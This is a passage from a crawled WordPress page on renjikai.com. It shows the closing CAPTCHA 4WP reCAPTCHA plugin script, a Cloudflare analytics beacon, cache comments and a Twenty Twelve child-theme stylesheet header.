			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="04288700cb" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f7b34bc1c5749db8d1e994d80d1a27b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.844 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-25 21:10:13 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://renjikai.com/wp-content/themes/twentytwelve-child/style.css?ver=20250715
body_size: -181
content:
/*
Theme Name:     Twenty Twelve Child
Theme URI:      http://renjikai.com/
Description:    Child theme for the Twenty Twelve theme 
Author:         Jack Ren
Author URI:     http://renjikai.com/
Template:       twentytwelve
Version:        1.0.0
*/

@import url("../twentytwelve/style.css");
